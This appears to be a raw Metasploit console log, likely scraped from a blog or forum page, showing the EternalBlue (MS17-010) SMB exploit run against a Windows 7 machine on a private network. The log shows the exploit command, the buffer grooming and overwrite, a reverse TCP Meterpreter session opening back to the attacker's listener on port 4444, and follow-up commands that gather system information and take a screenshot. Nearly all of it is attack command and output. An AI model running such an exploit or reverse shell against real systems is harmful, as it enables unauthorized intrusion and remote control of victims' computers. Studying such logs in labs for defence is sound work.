 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.2.196:4444
[*] 192.168.2.155:445 - Connecting to target for exploitation.
[+] 192.168.2.155:445 - Connection established for exploitation.
[+] 192.168.2.155:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.155:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.2.155:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.2.155:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.2.155:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.155:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.155:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.155:445 - Starting non-paged pool grooming
[+] 192.168.2.155:445 - Sending SMBv2 buffers
[+] 192.168.2.155:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.155:445 - Sending final SMBv2 buffers.
[*] 192.168.2.155:445 - Sending last fragment of exploit packet!
[*] 192.168.2.155:445 - Receiving response from exploit packet
[+] 192.168.2.155:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.155:445 - Sending egg to corrupted connection.
[*] 192.168.2.155:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.2.155
[*] Meterpreter session 6 opened (192.168.2.196:4444 -> 192.168.2.155:49159) at 2019-12-25 20:58:17 +080
0
[+] 192.168.2.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getpid
Current pid: 1196
meterpreter > sysinfo
Computer        : WIN-PNGHHU1173R
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : zh_CN
Meterpreter     : x64/windows
meterpreter > screenshot
Screenshot saved to: /root/NUodcPLY.jpeg
Remember Me
Sign In
tenable